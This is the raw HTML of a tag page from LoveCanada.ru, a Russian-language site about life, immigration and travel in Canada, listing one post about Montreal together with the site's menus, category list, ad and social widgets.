                <a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Вход на сайт</a><span class="td-sp-ico-login td_sp_login_ico_style"></span>
              </li>
            </ul>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
              <ul class="td-login-tabs">
                <li>
                  <a id="login-link" class="td_login_tab_focus">Вход</a>
                </li>
                <li>
                  <a id="register-link">Регистрация</a>
                </li>
              </ul>
              <div class="td-login-wrap">
                <div class="td_display_err"></div>
                <div id="td-login-div" class="">
                  <div class="td-login-panel-title">
                    Welcome! Login in to your account
                  </div><input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required=""> <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required=""> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Вход">
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password?</a>
                  </div>
                </div>
                <div id="td-register-div" class="td-dispaly-none">
                  <div class="td-login-panel-title">
                    Register for an account
                  </div><input class="td-login-input" type="text" name="register_email" id="register_email" placeholder="your email" value="" required=""> <input class="td-login-input" type="text" name="register_user" id="register_user" placeholder="your username" value="" required=""> <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Регистрация">
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-dispaly-none">
                  <div class="td-login-panel-title">
                    Recover your password
                  </div><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required=""> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                </div>
              </div>
            </div>
            <div class="menu-top-container">
              <ul id="menu-uppermenu" class="top-header-menu">
                <li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-32">
                  <a href="/category/immigratsiya-v-kanadu/">Иммиграция в Канаду</a>
                </li>
                <li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35">
                  <a href="/category/ucheba-v-kanade/">Учеба в Канаде</a>
                </li>
                <li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34">
                  <a href="/category/rabota-v-kanade/">Работа в Канаде</a>
                </li>
                <li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33">
                  <a href="/category/nedvizhimost-v-kanade/">Недвижимость в Канаде</a>
                </li>
                <li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-174">
                  <a href="/napishite-nam/">Напишите нам</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-header-sp-top-widget">
            <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span><span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span><span class="td-social-icon-wrap"><a target="_blank" href="i@lovecanada.ru" title="Mail"><i class="td-icon-font td-icon-mail-1"></i></a></span><span class="td-social-icon-wrap"><i class="td-icon-font td-icon-vk"></i></span>
          </div>
        </div>
        <div class="td-header-row td-header-header">
          <div class="td-header-sp-logo">
            <a itemprop="url" href="/"><img class="td-retina-data" data-retina="https://lovecanada.ru/wp-content/uploads/2015/07/logo-300x166.png" src="/wp-content/uploads/2015/07/logo_500-300x166.png" alt="LoveCanada.ru | Моя Канада" title="LoveCanada.ru Хорошие новости из Канады на русском языке"></a>
            <meta itemprop="name" content="Love Canada.ru | Моя Канада">
          </div>
          <div class="td-header-sp-ads">
            <div class="td-header-ad-wrap"></div>
          </div>
        </div>
        <div class="td-header-menu-wrap">
          <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo">
                <a itemprop="url" href="/"><img class="td-retina-data" data-retina="https://lovecanada.ru/wp-content/uploads/2015/07/logo-300x166.png" src="/wp-content/uploads/2015/07/logo_500-300x166.png" alt="LoveCanada.ru | Моя Канада" title="LoveCanada.ru Хорошие новости из Канады на русском языке"></a>
                <meta itemprop="name" content="Love Canada.ru | Моя Канада">
              </div>
              <div class="menu-glavnoe-container">
                <ul id="menu-glavnoe-1" class="sf-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-28">
                    <a href="/">Главная</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31">
                    <a href="/mesta-v-kanade/">Места в Канаде</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-210">
                    <a href="/zhizn-v-kanade/">Жизнь в Канаде</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-27">
                    <a href="/video/">Видео</a>
                    <ul class="sub-menu">
                      <li id="menu-item-0" class="menu-item-0">
                        <div class="td-container-border">
                          <div class="td-mega-grid">
                            <script>
                            var block_td_uid_1_6511dd615df64 = new td_block();
                            block_td_uid_1_6511dd615df64.id = "td_uid_1_6511dd615df64";
                            block_td_uid_1_6511dd615df64.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":"5","td_ajax_filter_type":"td_category_ids_filter"}';
                            block_td_uid_1_6511dd615df64.td_column_number = "1";
                            block_td_uid_1_6511dd615df64.block_type = "td_mega_menu";
                            block_td_uid_1_6511dd615df64.post_count = "5";
                            block_td_uid_1_6511dd615df64.found_posts = "16";
                            block_td_uid_1_6511dd615df64.max_num_pages = "4";
                            block_td_uid_1_6511dd615df64.header_color = "";
                            block_td_uid_1_6511dd615df64.ajax_pagination_infinite_stop = "";
                            td_blocks.push(block_td_uid_1_6511dd615df64);
                            </script>
                            <div class="td_block_wrap td_mega_menu td-no-subcats td-pb-border-top">
                              <div id="td_uid_1_6511dd615df64" class="td_block_inner">
                                <div class="td-mega-row">
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/peshehodnaya-video-ekskursiya-po-vankuveru/" rel="bookmark" title="Пешеходная видео-экскурсия по Ванкуверу. Проблеск города Ванкувер"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i1.wp.com/lovecanada.ru/wp-content/uploads/2016/03/maxresdefault-1.jpg?resize=180%2C135&#038;ssl=1" alt="" title="Пешеходная видео-экскурсия по Ванкуверу. Проблеск города Ванкувер"><span class="td-video-play-ico"><img width="40" class="td-retina" src="/wp-content/themes/Newsmag/images/icons/ico-video-large.png" alt="video"></span></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/peshehodnaya-video-ekskursiya-po-vankuveru/" rel="bookmark" title="Пешеходная видео-экскурсия по Ванкуверу. Проблеск города Ванкувер">Пешеходная видео-экскурсия по Ванкуверу. Проблеск города Ванкувер</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/krasivoe-video-pejzazhej-alberty-yukona-i-britanskoj-kolumbii/" rel="bookmark" title="Красивое видео пейзажей Альберты, Юкона и Британской Колумбии"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i2.wp.com/lovecanada.ru/wp-content/uploads/2016/03/maxresdefault.jpg?resize=180%2C135&#038;ssl=1" alt="" title="Красивое видео пейзажей Альберты, Юкона и Британской Колумбии"><span class="td-video-play-ico"><img width="40" class="td-retina" src="/wp-content/themes/Newsmag/images/icons/ico-video-large.png" alt="video"></span></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/krasivoe-video-pejzazhej-alberty-yukona-i-britanskoj-kolumbii/" rel="bookmark" title="Красивое видео пейзажей Альберты, Юкона и Британской Колумбии">Красивое видео пейзажей Альберты, Юкона и Британской Колумбии</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/monreal-s-vysoty-ptichego-poleta/" rel="bookmark" title="Мой прекрасный Монреаль"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i1.wp.com/lovecanada.ru/wp-content/uploads/2016/02/maxresdefault-1.jpg?resize=180%2C135&#038;ssl=1" alt="" title="Мой прекрасный Монреаль"><span class="td-video-play-ico"><img width="40" class="td-retina" src="/wp-content/themes/Newsmag/images/icons/ico-video-large.png" alt="video"></span></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/monreal-s-vysoty-ptichego-poleta/" rel="bookmark" title="Мой прекрасный Монреаль">Мой прекрасный Монреаль</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/politsiya-toronto-govorit-po-russki/" rel="bookmark" title="Полиция Торонто говорит по-русски!"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i2.wp.com/lovecanada.ru/wp-content/uploads/2015/08/maxresdefault1.jpg?resize=180%2C135&#038;ssl=1" alt="" title="Полиция Торонто говорит по-русски!"><span class="td-video-play-ico"><img width="40" class="td-retina" src="/wp-content/themes/Newsmag/images/icons/ico-video-large.png" alt="video"></span></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/politsiya-toronto-govorit-po-russki/" rel="bookmark" title="Полиция Торонто говорит по-русски!">Полиция Торонто говорит по-русски!</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/vnimanie-afera-v-toronto/" rel="bookmark" title="Внимание! Афера в Торонто!"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i0.wp.com/lovecanada.ru/wp-content/uploads/2015/08/maxresdefault.jpg?resize=180%2C135&#038;ssl=1" alt="" title="Внимание! Афера в Торонто!"><span class="td-video-play-ico"><img width="40" class="td-retina" src="/wp-content/themes/Newsmag/images/icons/ico-video-large.png" alt="video"></span></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/vnimanie-afera-v-toronto/" rel="bookmark" title="Внимание! Афера в Торонто!">Внимание! Афера в Торонто!</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div class="td-next-prev-wrap">
                                <a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6511dd615df64" data-td_block_id="td_uid_1_6511dd615df64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_6511dd615df64" data-td_block_id="td_uid_1_6511dd615df64"><i class="td-icon-font td-icon-menu-right"></i></a>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div>
                        </div>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26">
                    <a href="/foto/">Фото</a>
                    <ul class="sub-menu">
                      <li class="menu-item-0">
                        <div class="td-container-border">
                          <div class="td-mega-grid">
                            <script>
                            var block_td_uid_2_6511dd616034b = new td_block();
                            block_td_uid_2_6511dd616034b.id = "td_uid_2_6511dd616034b";
                            block_td_uid_2_6511dd616034b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":"5","td_ajax_filter_type":"td_category_ids_filter"}';
                            block_td_uid_2_6511dd616034b.td_column_number = "1";
                            block_td_uid_2_6511dd616034b.block_type = "td_mega_menu";
                            block_td_uid_2_6511dd616034b.post_count = "5";
                            block_td_uid_2_6511dd616034b.found_posts = "26";
                            block_td_uid_2_6511dd616034b.max_num_pages = "6";
                            block_td_uid_2_6511dd616034b.header_color = "";
                            block_td_uid_2_6511dd616034b.ajax_pagination_infinite_stop = "";
                            td_blocks.push(block_td_uid_2_6511dd616034b);
                            </script>
                            <div class="td_block_wrap td_mega_menu td-no-subcats td-pb-border-top">
                              <div id="td_uid_2_6511dd616034b" class="td_block_inner">
                                <div class="td-mega-row">
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/medieval-times-ili-rytsarskie-turniry-v-toronto/" rel="bookmark" title="Medieval Times или Рыцарские турниры в Торонто"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i0.wp.com/lovecanada.ru/wp-content/uploads/2016/11/Medieval-Times.jpg?resize=180%2C135&#038;ssl=1" alt="" title="Medieval Times или Рыцарские турниры в Торонто"></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/medieval-times-ili-rytsarskie-turniry-v-toronto/" rel="bookmark" title="Medieval Times или Рыцарские турниры в Торонто">Medieval Times или Рыцарские турниры в Торонто</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/vankuver-vchera-i-segodnya-chast-2-novyj-vestminster/" rel="bookmark" title="Ванкувер «Вчера и сегодня» Часть 2 Новый Вестминстер"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i2.wp.com/lovecanada.ru/wp-content/uploads/2016/03/vancouver_new_westminster.jpg?resize=180%2C135&#038;ssl=1" alt="" title="Ванкувер «Вчера и сегодня» Часть 2 Новый Вестминстер"></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/vankuver-vchera-i-segodnya-chast-2-novyj-vestminster/" rel="bookmark" title="Ванкувер «Вчера и сегодня» Часть 2 Новый Вестминстер">Ванкувер «Вчера и сегодня» Часть 2 Новый Вестминстер</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/vankuver-vchera-i-segodnya-severnyj-bereg/" rel="bookmark" title="Ванкувер &#171;Вчера и сегодня&#187; Северный берег"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i1.wp.com/lovecanada.ru/wp-content/uploads/2016/03/north-vancouver-then-and-now-900x500.jpg?resize=180%2C135&#038;ssl=1" alt="" title="Ванкувер &#171;Вчера и сегодня&#187; Северный берег"></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/vankuver-vchera-i-segodnya-severnyj-bereg/" rel="bookmark" title="Ванкувер &#171;Вчера и сегодня&#187; Северный берег">Ванкувер &#171;Вчера и сегодня&#187; Северный берег</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/pervaya-ledi-kanady-kto-ona/" rel="bookmark" title="Первая леди Канады Софи Грегуар-Трюдо. Кто она?"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i2.wp.com/lovecanada.ru/wp-content/uploads/2016/03/Sophie_Trudeau_header.jpg?resize=180%2C135&#038;ssl=1" alt="Софи Трудо Канада" title="Первая леди Канады Софи Грегуар-Трюдо. Кто она?"></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/pervaya-ledi-kanady-kto-ona/" rel="bookmark" title="Первая леди Канады Софи Грегуар-Трюдо. Кто она?">Первая леди Канады Софи Грегуар-Трюдо. Кто она?</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="td-mega-span">
                                    <div class="td_mod_mega_menu">
                                      <div class="td-module-image">
                                        <div class="td-module-thumb">
                                          <a href="/ne-vybrasyvajte-cherstvye-bejgly/" rel="bookmark" title="Не выбрасывайте черствые бейглы!"><img width="180" height="135" itemprop="image" class="entry-thumb" src="https://i0.wp.com/lovecanada.ru/wp-content/uploads/2016/02/french-toast-bagel-bites-2.jpg?resize=180%2C135&#038;ssl=1" alt="" title="Не выбрасывайте черствые бейглы!"></a>
                                        </div>
                                      </div>
                                      <div class="item-details">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/ne-vybrasyvajte-cherstvye-bejgly/" rel="bookmark" title="Не выбрасывайте черствые бейглы!">Не выбрасывайте черствые бейглы!</a></h3>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div class="td-next-prev-wrap">
                                <a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6511dd616034b" data-td_block_id="td_uid_2_6511dd616034b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_6511dd616034b" data-td_block_id="td_uid_2_6511dd616034b"><i class="td-icon-font td-icon-menu-right"></i></a>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div>
                        </div>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175">
                    <a href="/napishite-nam/">Напишите нам</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="dropdown-menu" aria-labelledby="search-button">
                  <form role="search" method="get" class="td-search-form" action="https://lovecanada.ru/">
                    <div class="td-head-form-search-wrap">
                      <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-container">
        <div class="td-container-border">
          <div class="td-pb-row">
            <div class="td-pb-span8 td-main-content">
              <div class="td-ss-main-content">
                <div class="td-page-header td-pb-padding-side">
                  <div class="entry-crumbs">
                    <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="/"><span itemprop="title">Главная</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <meta itemprop="title" content="Тэги">Тэги</span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <meta itemprop="title" content="Posts tagged with">Posts tagged with "Города"</span>
                  </div>
                  <h1 itemprop="name" class="entry-title td-page-title"><span>Tag: Города</span></h1>
                </div>
                <div class="td-block-row">
                  <div class="td-block-span6">
                    <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/monreal-s-vysoty-ptichego-poleta/" rel="bookmark" title="Мой прекрасный Монреаль"><img width="300" height="160" itemprop="image" class="entry-thumb" src="https://i1.wp.com/lovecanada.ru/wp-content/uploads/2016/02/maxresdefault-1.jpg?resize=300%2C160&ssl=1" alt="" title="Мой прекрасный Монреаль"><span class="td-video-play-ico"><img width="40" class="td-retina" src="/wp-content/themes/Newsmag/images/icons/ico-video-large.png" alt="video"></span></a>
                        </div>
                      </div>
                      <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="/monreal-s-vysoty-ptichego-poleta/" rel="bookmark" title="Мой прекрасный Монреаль">Мой прекрасный Монреаль</a></h3>
                      <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                          <a itemprop="author" href="/author/dundas/">Love Canada</a> <span>-</span>
                        </div>
                        <div class="td-post-date">
                          <time itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-02-13T22:28:45+00:00">Фев 13, 2016</time>
                          <meta itemprop="interactionCount" content="UserComments:0">
                        </div>
                        <div class="td-module-comments">
                          <a href="/monreal-s-vysoty-ptichego-poleta/#respond">0</a>
                        </div>
                      </div>
                      <meta itemprop="author" content="Love Canada">
                      <meta itemprop="interactionCount" content="UserComments:0">
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="td-pb-span4 td-main-sidebar">
              <div class="td-ss-main-sidebar">
                <aside class="widget widget_text">
                  <div class="textwidget">
                    <div class="fb-page" data-href="https://www.facebook.com/lovecanada.ru" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                      <div class="fb-xfbml-parse-ignore">
                        <blockquote cite="https://www.facebook.com/lovecanada.ru">
                          Моя Канада
                        </blockquote>
                      </div>
                    </div>
                  </div>
                </aside>
                <aside class="widget widget_categories">
                  <div class="block-title">
                    <span>Рубрики</span>
                  </div>
                  <ul>
                    <li class="cat-item cat-item-77">
                      <a href="/category/alberta/">Альберта</a>
                    </li>
                    <li class="cat-item cat-item-106">
                      <a href="/category/britanskaya-kolumbiya/">Британская Колумбия</a>
                    </li>
                    <li class="cat-item cat-item-55">
                      <a href="/category/bystrye-puteshestviya/" title="В этом разделе, наши редакторы и читатели будут рассказывать куда можно поехать и хорошо провести время при условии, что эти места не далеко от города вашего проживания в Канаде. Вы тоже можете прислать нам ваш рассказ на почту либо через форму на странице контактов">Быстрые путешествия</a>
                    </li>
                    <li class="cat-item cat-item-5">
                      <a href="/category/video/" title="Видео о Канаде. Новости, записки иммигрантов. Прогулки по Канаде. Видео-отчеты и многое другое">Видео</a>
                    </li>
                    <li class="cat-item cat-item-93">
                      <a href="/category/eda/">Еда!</a>
                    </li>
                    <li class="cat-item cat-item-42">
                      <a href="/category/zhizn-v-kanade/" title="Раздел нашего сайта про Жизнь в Канаде. Раздел наполняется редакторами живущими в Канаде, а так же нашими читателями.">Жизнь в Канаде</a>
                    </li>
                    <li class="cat-item cat-item-9">
                      <a href="/category/immigratsiya-v-kanadu/" title="Вопросы иммиграции в Канаду. Как попасть в Канаду. Как иммигрировать в Канаду. Express Entry Canada">Иммиграция в Канаду</a>
                    </li>
                    <li class="cat-item cat-item-11">
                      <a href="/category/interesnaya-kanada/">Интересная Канада</a>
                    </li>
                    <li class="cat-item cat-item-87">
                      <a href="/category/istoricheskaya-spravka/">Историческая справка</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/category/kanadtsy/" title="Знаменитые и не очень канадцы. Интересные истории про обычных людей в Канаде">Канадцы</a>
                    </li>
                    <li class="cat-item cat-item-89">
                      <a href="/category/kvebek/">Квебек</a>
                    </li>
                    <li class="cat-item cat-item-8">
                      <a href="/category/nedvizhimost-v-kanade/" title="Интересные дома в Канаде. Квартиры на продажу. Купить дом в Канаде. Как приобрести недвижимость в Канаде. Стоимость квадратного метра в Канаде">Недвижимость в Канаде</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/category/news/" title="Новости Канады. Canada news. ">Новости</a>
                    </li>
                    <li class="cat-item cat-item-122">
                      <a href="/category/ontario/">Онтарио</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/category/puteshestviya-po-kanade/">Путешествия по Канаде</a>
                    </li>
                    <li class="cat-item cat-item-7">
                      <a href="/category/rabota-v-kanade/" title="Как найти работу в Канаде. Зарплаты в Канаде. Как получить работу. Вакансии в Канаде">Работа в Канаде</a>
                    </li>
                    <li class="cat-item cat-item-2">
                      <a href="/category/featured/" title="Рекомендуемые новости">Рекомендуем</a>
                    </li>
                    <li class="cat-item cat-item-94">
                      <a href="/category/eda/retsepty/">Рецепты</a>
                    </li>
                    <li class="cat-item cat-item-127">
                      <a href="/category/saskachevan/">Саскачеван</a>
                    </li>
                    <li class="cat-item cat-item-6">
                      <a href="/category/ucheba-v-kanade/" title="Описание учебных заведений Канады. Как живется студентам в Канаде. Как поступить в университеты в Канаде">Учеба в Канаде</a>
                    </li>
                    <li class="cat-item cat-item-4">
                      <a href="/category/foto/" title="Фотографии красивых мест в Канаде. Достопримечательности Канады. Города Канады. Люди, лица и многое другое">Фото</a>
                    </li>
                    <li class="cat-item cat-item-108">
                      <a href="/category/yukon/">Юкон</a>
                    </li>
                  </ul>
                </aside>
                <div class="td_block_wrap td_text_with_title td_block_widget td_uid_3_6511dd6163656_inline td-pb-border-top">
                  <h4 class="block-title"><span>Реклама</span></h4>
                  <div class="td_mod_wrap td-pb-padding-side">
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9873386215926893" data-ad-slot="5605739540" data-ad-format="auto"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script> <noscript>
                    <div style="position:absolute;left:-10000px;"></div></noscript>
                  </div>
                </div>
                <aside class="widget widget_recent_comments">
                  <div class="block-title">
                    <span>Свежие комментарии</span>
                  </div>
                  <ul id="recentcomments">
                    <li class="recentcomments">
                      <span class="comment-author-link">Sergey Fedorov</span> к записи <a href="/vankuver-vchera-i-segodnya-chast-2-novyj-vestminster/#comment-7">Ванкувер «Вчера и сегодня» Часть 2 Новый Вестминстер</a>
                    </li>
                    <li class="recentcomments">
                      <span class="comment-author-link">Sergey Fedorov</span> к записи <a href="/domik-na-dereve-free-spirit-spheres/#comment-6">Домик на дереве. Free Spirit Spheres</a>
                    </li>
                    <li class="recentcomments">
                      <span class="comment-author-link">Моя Канада</span> к записи <a href="/vankuver-vchera-i-segodnya-severnyj-bereg/#comment-5">Ванкувер &#171;Вчера и сегодня&#187; Северный берег</a>
                    </li>
                    <li class="recentcomments">
                      <span class="comment-author-link">Sergey Fedorov</span> к записи <a href="/vankuver-vchera-i-segodnya-severnyj-bereg/#comment-4">Ванкувер &#171;Вчера и сегодня&#187; Северный берег</a>
                    </li>
                    <li class="recentcomments">
                      <span class="comment-author-link">Sergey Fedorov</span> к записи <a href="/pervaya-ledi-kanady-kto-ona/#comment-3">Первая леди Канады Софи Грегуар-Трюдо. Кто она?</a>
                    </li>
                  </ul>
                </aside>
                <aside class="widget widget_text">
                  <div class="block-title">
                    <span>Это интересно</span>
                  </div>
                  <div class="textwidget">
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9873386215926893" data-ad-slot="5605739540" data-ad-format="auto"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                </aside>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-footer-container td-container">
        <div class="td-pb-row">
          <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side">
              <div class="footer-logo-wrap">
                <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2015/07/logo_500-300x166.png" data-retina="https://lovecanada.ru/wp-content/uploads/2015/07/logo-300x166.png" alt=""></a>
              </div>
              <div class="footer-text-wrap">
                LoveCanada.ru Самые хорошие новости из Канады на русском языке. По всем вопросам - пишите нам на почту
                <div class="footer-email-wrap">
                  Contact us:
                </div>
              </div>
              <div class="footer-social-wrap td-social-style2">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span><span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span><span class="td-social-icon-wrap"><a target="_blank" href="i@lovecanada.ru" title="Mail"><i class="td-icon-font td-icon-mail-1"></i></a></span><span class="td-social-icon-wrap"><i class="td-icon-font td-icon-vk"></i></span>
              </div>
            </div>
          </div>
          <div class="td-pb-span4">
            <aside class="widget widget_text">
              <div class="textwidget">
                <div class="fb-page" data-href="https://www.facebook.com/lovecanada.ru" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                  <div class="fb-xfbml-parse-ignore">
                    <blockquote cite="https://www.facebook.com/lovecanada.ru">
                      Моя Канада
                    </blockquote>
                  </div>
                </div>
              </div>
            </aside>
          </div>
          <div class="td-pb-span4">
            <aside class="widget widget_text">
              <div class="textwidget">
                <script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>
                <div id="vk_groups"></div>
                <script type="text/javascript">
                VK.Widgets.Group("vk_groups", {mode: 0, width: "300", height: "240", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 98625023);
                </script>
              </div>
            </aside>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container td-container-border">
        <div class="td-pb-row">
          <div class="td-pb-span4 td-sub-footer-copy">
            <div class="td-pb-padding-side">
              &copy; LoveCanada.ru 2013 Новости фото видео о Канаде. Иммиграция и работа в Канаде
            </div>
          </div>
          <div class="td-pb-span8 td-sub-footer-menu">
            <div class="td-pb-padding-side">
              <div class="menu-uppermenu-container">
                <ul id="menu-uppermenu-1" class="">
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-32">
                    <a href="/category/immigratsiya-v-kanadu/">Иммиграция в Канаду</a>
                  </li>
